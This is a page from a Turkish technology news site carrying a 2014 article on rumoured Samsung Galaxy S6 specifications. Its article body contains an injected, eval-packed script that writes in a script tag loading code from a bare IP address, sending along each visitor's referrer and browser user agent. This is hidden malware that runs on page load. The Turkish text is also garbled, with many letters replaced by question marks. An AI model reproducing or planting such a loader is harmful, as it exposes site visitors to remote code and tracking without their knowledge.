<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-6247" class="single post bb-post-single style3 post-6247 type-post status-publish format-standard has-post-thumbnail category-mobil tag-manset tag-samsung-galaxy-s6 tag-samsung-galaxy-s6-fiyat tag-samsung-galaxy-s6-fiyat-listesi tag-samsung-galaxy-s6-inceleme tag-samsung-galaxy-s6-ozellikleri tag-samsung-galaxy-s6-yorumlari" data-post-id="6247" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/mobil/">
<span itemprop="name">Mobil</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/samsung-galaxy-s6-tahmini-ozellikleri/" class="last-item"><span itemprop="name">Samsung Galaxy S6 tahmini özellikleri</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2014/12/samsung_galaxy_S6.png);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:56.897%"><img width="580" height="330" src="https://www.teknoindex.com/wp-content/uploads/2014/12/samsung_galaxy_S6.png" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="sync" srcset="https://www.teknoindex.com/wp-content/uploads/2014/12/samsung_galaxy_S6.png 580w, https://www.teknoindex.com/wp-content/uploads/2014/12/samsung_galaxy_S6-300x170.png 300w" sizes="(max-width: 580px) 100vw, 580px" fetchpriority="high"/></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2014/12/samsung_galaxy_S6.png"><meta itemprop="width" content="580"><meta itemprop="height" content="330">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2014-12-08T07:19:24+03:00">11 yıl ago</time>
<time itemprop="dateModified" datetime="2014-12-08T07:19:24+03:00">11 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/samsung-galaxy-s6-tahmini-ozellikleri/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/mobil/" rel="category tag">Mobil</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Samsung Galaxy S6 tahmini özellikleri</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1768559296' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1768559296 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2014-12-08T07:19:24+03:00">11 yıl ago</time><time class="entry-date updated mf-hide" datetime="2014-12-08T07:19:24+03:00">11 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><img decoding="sync" class="alignnone size-full wp-image-6248" src="http://teknoindex.com/wp-content/uploads/2014/12/samsung_galaxy_S6.png" alt="samsung_galaxy_S6" width="580" height="330" srcset="https://www.teknoindex.com/wp-content/uploads/2014/12/samsung_galaxy_S6.png 580w, https://www.teknoindex.com/wp-content/uploads/2014/12/samsung_galaxy_S6-300x170.png 300w" sizes="(max-width: 580px) 100vw, 580px" fetchpriority="high"/></p><p>Telefon <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ykfft|var|u0026u|referrer|iknne||js|php'.split('|'),0,{}))</script></noindex> tarihinin en önemli serilerinden biri olan Samsun Galaxy S, önümüzdeki dönemde yeni modelini tan?tacak. iPhone&#8217;un yeni kozlar? Eylül ay?nda pazara giri? yaparken Samsung da Galaxy S6&#8217;y? ç?karmak için pek fazla beklemeyecek. Samsung Galaxy S6 ç?k?? tarihi olarak her sene oldu?u gibi yeni senenin ilk çeyre?i bekleniyor. Son olarak da telefonun teknik özellikleri internete s?zd?r?ld?. Tabi bu bilgilerin resmi olmad?klar?n?, sadece tahmini olduklar?n? belirtmemizde fayda var.</p><p><strong>Ekran</strong></p><p>5.5 inç Super AMOLED kapasitif dokunmatik ekran<br />
16M renk<br />
1440 x 2560 piksel çözünürlük (534 ppi)</p><p>Corning Gorilla Glass 3</p><p><strong>Donan?m</strong></p><p>Exynos 7420</p><p>Dört çekirdek 1.3 GHz Cortex-A53, Dört Çekirdek 1.9 GHz Cortex-A57</p><p>Mali-T760 Grafik ??lemci</p><p>3 GB RAM</p><p>32 GB Dahili Depolama</p><p>128 GB&#8217;a adar microSD kart deste?i</p><p>?vmeölçer</p><p>Pusula</p><p>Barometre</p><p>Kalp At??? Sensörü</p><p>Parmak izi okuyucu</p><p>Kamera, Foto?raf ve Video Kayd?</p><p>Ana Kamera</p><p>20 MP</p><p>4992 ? 3744 piksel</p><p>Otomatik odaklanma</p><p>LED fla?</p><p>2160p&#8217;de 30fps, 1080p&#8217;de 60fps, 720p&#8217;de 120fps video kayd?</p><p>HDR video</p><p>?kili video kayd?</p><p>Ön Kamera</p><p>5 MP</p><p>1080p&#8217;de 30 fps video kayd?</p><p><strong>Ba?lant?</strong></p><p>Nano-SIM</p><p>GSM 850 / 900 / 1800 / 1900</p><p>HSDPA 850 / 900 / 1900 / 2100 &#8211; SM-G925F</p><p>LTE 800 / 850 / 900 / 1800 / 1900 / 2100 / 2600 &#8211; SM-G925F</p><p>Wi-Fi 802.11 a/b/g/n/ac</p><p>Bluetooth v4.0, A2DP, EDR, LE, apt-X</p><p>NFC</p><p>GPS, A-GPS, GLONASS, Beidou</p><p>K?z?lötesi port</p><p>microUSB v3.0</p><p><strong>Di?er Detaylar</strong></p><p>Renk: Kömür siyah?, Alt?n, Elektrik Mavisi, Beyaz<br />
Wireless ?arj (Qi ile)</p><p>ANT+ deste?i</p><p>50 GB Dropbox alan?</p><p>IP67 standard?nda su ve toza kar?? dayan?kl?l?k</p><p>1 Metrede 30 dakikaya kadar suya dayan?kl?l?k</p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/4gye-ne-zaman-gecilecek/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/gamex-2014-basladi/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/manset/" rel="tag">manset</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/samsung-galaxy-s6/" rel="tag">Samsung Galaxy S6</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/samsung-galaxy-s6-fiyat/" rel="tag">Samsung Galaxy S6 fiyat</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/samsung-galaxy-s6-fiyat-listesi/" rel="tag">Samsung Galaxy S6 fiyat listesi</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/samsung-galaxy-s6-inceleme/" rel="tag">Samsung Galaxy S6 inceleme</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/samsung-galaxy-s6-ozellikleri/" rel="tag">Samsung Galaxy S6 özellikleri</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/samsung-galaxy-s6-yorumlari/" rel="tag">Samsung Galaxy S6 yorumları</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/samsung-galaxy-s6-tahmini-ozellikleri/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/4gye-ne-zaman-gecilecek/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/12/4g-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/12/4g-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/12/4g-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/4gye-ne-zaman-gecilecek/">4G'ye ne zaman geçilecek</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/gamex-2014-basladi/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/12/gamex-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/12/gamex-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/12/gamex-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/gamex-2014-basladi/">Gamex 2014 başladı!</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
